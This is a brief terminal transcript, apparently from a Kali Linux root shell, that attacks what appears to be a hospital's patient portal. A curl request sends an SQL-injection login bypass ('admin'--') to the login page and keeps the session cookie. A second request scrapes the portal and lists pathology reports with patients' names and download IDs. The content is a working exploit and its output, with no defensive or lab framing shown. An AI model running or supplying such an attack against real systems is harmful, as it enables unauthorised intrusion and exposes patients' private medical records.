 ┌──(root㉿kali)-[~/mediroza]
└─# curl -s -c cookies.txt -X POST https://medirozahospital.com/patient/login.php -d "username=admin'--&password=x"
┌──(root㉿kali)-[~/mediroza]
└─# curl -s -b cookies.txt https://medirozahospital.com/patient/portal.php | grep -oE 'Pathology Report[^<]*|download.php\?id=[0-9]+'
Pathology Report - S. Dlamini
download.php?id=1
Pathology Report - P. Reddy
download.php?id=2
Pathology Report - E. Thompson
download.php?id=3